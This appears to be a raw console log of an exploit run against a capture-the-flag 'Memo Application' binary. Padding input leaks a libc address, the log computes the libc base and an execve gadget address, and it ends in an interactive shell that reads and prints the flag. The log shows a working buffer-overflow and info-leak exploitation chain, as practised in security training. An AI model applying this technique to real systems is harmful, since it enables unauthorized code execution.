 b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Position: '
b'Add memo text: '
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Memo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\
n'
b'\x83\xc0)\xba\x96\x7f'
leak (libc): 0x7f96ba29c083
Libc Base: 0x7f96ba278000
EXECVE: 0x7f96ba35bb01
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Position: '
b'Add memo text: '
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
[*] Switching to interactive mode
$ cat flag.txt
flag{efa542e3-2f01-4124-83b2-41612def9993}